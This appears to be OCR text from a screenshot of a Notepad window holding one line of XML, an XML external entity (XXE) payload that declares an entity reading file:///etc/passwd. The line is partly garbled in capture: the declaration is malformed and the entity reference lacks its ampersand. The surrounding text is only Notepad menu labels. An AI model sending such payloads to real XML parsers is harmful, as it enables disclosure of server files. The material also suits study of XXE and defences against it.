 Untitled - Notepad
File Edit Format View Help
<?XML VE =iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Word Wrap
Font...